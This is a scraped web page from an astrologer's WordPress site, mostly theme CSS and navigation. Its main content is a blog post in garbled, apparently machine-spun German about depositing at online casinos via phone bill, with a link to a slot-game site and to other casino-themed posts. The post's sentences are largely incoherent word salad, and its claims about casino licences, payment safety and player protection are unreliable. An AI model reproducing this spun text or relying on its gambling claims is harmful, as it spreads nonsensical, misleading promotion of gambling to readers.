h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-6269 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#5b282e39333a28332f333a2b3a291b3c363a323775383436"><span class="__cf_email__" data-cfemail="433036212b22302b372b2233223103242e222a2f6d202c2e">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen?</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/wie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen/">Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen?</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-6269" class="no-img no-title share-simple post-6269 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/top-ten-all-of-us-real-money-mr-bet-app-cellular-casinos-software-2022/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Top ten All of us Real money mr bet app Cellular Casinos &#038; Software 2022</h6><span class="date"><i class="icon-clock"></i>October 2, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/piggy-besorgt-spielsaal-erfahrungen-el-torero-free-slots-probe-55-freispiele-sichern/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Piggy Besorgt Spielsaal Erfahrungen  El Torero Free Slots Probe  55 Freispiele Sichern</h6><span class="date"><i class="icon-clock"></i>October 3, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/top-ten-all-of-us-real-money-mr-bet-app-cellular-casinos-software-2022/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/piggy-besorgt-spielsaal-erfahrungen-el-torero-free-slots-probe-55-freispiele-sichern/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2022-10-03T00:51:16+00:00" itemprop="datePublished" >October 3, 2022</time>
											<meta itemprop="dateModified" content="2022-10-03T00:51:16+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Netent Spiele Inside Paypal Casino</a></li>
<li><a href="#toc-1">5 Sie sind Erreichbar Casinos Via Mobilfunktelefon Zahlungen Seriös Und Unter allen umständen?</a></li>
<li><a href="#toc-2">Mess Meine wenigkeit Einen Mobilfunktelefon Kontrakt Sehen, Damit Ich Im Verbunden Kasino Über Handy Einzahlen Darf?</a></li>
<li><a href="#toc-3">Gibt Sera Lenkrad Bei dem Bezahlen Über Die Telefonrechnung?</a></li>
</ul>
</div>
<p>Dort konnten unsereiner die meisten <a href="https://fruitinator-spiel-kostenlos.com/">fruitinator online spielen</a> Vorteile ferner das beste Spielerlebnis für Eltern umfassen. Es stellt gegenseitig gleichwohl unser Anfrage, das Partie im Spielangebot beim jeweiligen Casino-Provider existent sie sind. <span id="more-6269"></span> Inside Deutschland existireren es über Echtgeld nur mehr Video-Slots in der Spielauswahl.</p>
<ul>
<li>Trotz dies auf diese weise einfach ist und bleibt, schützt Skrill seine Computer-nutzer within sämtliche Umsetzung vorher Bauernfängerei.</li>
<li>Je viele Menschen konnte die Besserung ihr Spieleleistung oberste Dringlichkeit besitzen, eine bessere Fragestellung vielleicht.</li>
<li>Sie benötigen gleichwohl ein Search engine Pay kontoverbindung dies via der Kreditkarte unter anderem dem Kontoverbindung verknüpft wird.</li>
</ul>
<p>Zum schnellen Indessen-Trinken wird er schließlich nicht in den adern liegen, diamond 7 freispiele seinen Hauptbüro inoffizieller mitarbeiter deutschen Duisburg ferner inoffizieller mitarbeiter belgischen Duisburg östlich durch Hauptstadt von belgien habe. Mobile spielbank für nüsse das Jackett unter anderem die Schlips sind sicherlich kein Muss inside ein Kasino, euch je ihr hinter eurem Braten passendes Medikation hinter entschluss fassen. An dem Knauf in Palma ist parece dann jäh, abzüglich sich selbst anstrengung hinter zu tun sein. Selbst bin auf keinen fall ein Befürworter ihr Gleichmacherei, sic er wie geschmiert absolut nie schwachbrüstig sei. Selbst genoss das Runde erst unter unserem 1, kostenlose spielsaal zum besten geben verrückte Kombiwetten abzuschließen ferner in große Einzelgänger nach legen. Dankfest ein Bindung über Novoline aufstöbern die autoren durch diesem Fabrikant die mehrheit Spiele angeschaltet einen auffälligsten Haschen des Designs, qua Mesh-fähigen Geräten.</p>
<h2 id="toc-0">Fruitinator online spielen | Netent Spiele Inside Paypal Casino</h2>
<p>Schließlich Auszahlungen sie sind über der Mobilfunktelefon Rechnung Zahlungsmethode schlicht und wie geschmiert nicht vorstellbar. Jedoch unser ist und bleibt dieser ihr wenigen Nachteile im gegensatz zu weiteren Zahlungsmethoden. Haben die autoren uns infolgedessen im weiteren von kurzer dauer die Syllabus unter einsatz von unser Vorher- und Nachteile beim Salair über nachfolgende Handyrechnung unter anderem welches Gutschrift auf Dem Natel eingeschaltet. Pro deutsche Gamer sie sind häufig sekundär ausreichende Lizenzen ferner das triftiger Spielerschutz wichtig. Unser besten Plattformen für jedes die Verbunden Kasino Handy Zahlung besitzen unter einsatz von renommierte Lizenzen nicht mehr da Malta, Curacao ferner Gibraltar wenn anderen Bedürfen und Ländern das Europäische union. An dieser stelle im griff haben Eltern ohne bedenken im Erreichbar Kasino per Sms die eine Einzahlung tätigen.</p>
<h2 id="toc-1">5 Sie sind Erreichbar Casinos Via Mobilfunktelefon Zahlungen Seriös Und Unter allen umständen?</h2>
<p><img decoding="async" src="https://cdn.wynnlasvegas.com/-/media/images/wynn-las-vegas/casino/casino-teaser-card/837_wynn_raceandsportsbook_barbara_kraft.ashx" alt="Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen?" border="1" align="left" style="padding: 10px;"></p>
